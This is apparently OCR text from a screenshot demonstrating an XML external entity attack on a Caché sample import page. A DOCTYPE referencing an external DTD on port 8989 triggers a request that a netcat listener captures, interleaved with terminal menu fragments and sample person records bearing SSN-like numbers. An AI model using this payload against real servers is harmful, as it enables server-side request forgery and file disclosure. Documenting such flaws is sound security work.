 XML Import Sample
localhost:57772/csp/samples/xmlimport.csp?btnSubmit= Go
You must log in to this network before you can access the Internet.
<!DOCTYPE data PUBLIC "-//B/A/EN" "http://127.0.0.1:8989"><Data>
<Data>
<Person>
<SSN>806-59-6936</SSN>
<Name>Nichols,Mark S.</Name>
<DOB>1962-04-30</DOB>
<FavoriteColors>
<FavoriteColorsItem>Yellow</FavoriteColorsItem>
<FavoriteColorsItem>Purple</FavoriteColorsItem>
</FavoriteColors>
<Home>
<City>Zanesville</City>
<State>MN</State>
<Street>638 Clinton Blvd</Street>
<Zip>76781</Zip>
</Home>
<Office>
<City>Chicago</City>
<State>FL</State>
MobaXterm
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. /home/mobaxterm
User sessions
Sessions
[2018-09-04 19:41.19] ~
[Administrator.WIN-0H4BUDGQBVO] ➤ nc -lvvv 8989
GET / HTTP/1.0
Host: 127.0.0.1:8989